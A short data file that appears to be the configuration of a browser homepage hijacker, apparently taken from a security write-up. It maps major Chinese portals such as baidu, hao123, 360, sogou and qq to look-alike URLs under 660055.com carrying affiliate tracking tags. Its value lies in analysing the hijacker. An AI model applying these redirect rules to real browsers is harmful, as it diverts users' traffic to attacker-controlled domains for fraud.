 1,http://www.baidu.com/,http://www.baidu.com/?tn=08098039_pg,no,no
1,http://www.hao123.com/,http://www.hao123.com.660055.com/?hao123,no,no
2,http://www.hao123.com/?,123.com,.660055.com/?hao123tn,no,verygoog#29065018_274_hao_pg
1,http://hao.360.cn/,http://www1.2345anquan.com/?360,no,no
2,http://hao.360.cn/?,360.cn,.660055.com/?360src,no,verygood#verybad
1,http://www.duba.com/,http://duba.660055.com,no,no
2,http://www.duba.com/?,duba.com,.660055.com/?dubatn,no,verygood#verybad
2,http://www.2345.com/?,2345.com,.660055.com/?2345tn,no,verygood#verybad
2,http://123.sogou.com/?,sogou.com,.660055.com/?sogou123,no,verygood#verybad
1,http://123.sogou.com/,http://123.sogou.com.660055.com/?sogou123,no,no
2,https://123.sogou.com/?,h,ttp://123.sogou.com.660055.com/?sogou123,no,verygood#verybad
1,https://123.sogou.com/,http://123.sogou.com.660055.com/?sogou123,no,no
1,http://web.sogou.com/,http://web.sogou.com.660055.com/?websg,no,no
2,http://web.sogou.com/,sogou.com,.660055.com/?websgtn,no,12242-0001#12315
1,https://web.sogou.com/,http://web.sogou.com.660055.com/?websg,no,no
2,https://web.sogou.com/,h,ttp://web.sogou.com.660055.com/?websgtn,no,12242-0001#12315#12320#12322#12321
1,http://hao.qq.com/,http://hao.qq.com.660055.com/?qqnet,no,no
2,http://hao.qq.com/?,qq.net,.660055.com/?haoqq,no,verygood#verybad
drops.wooyun.org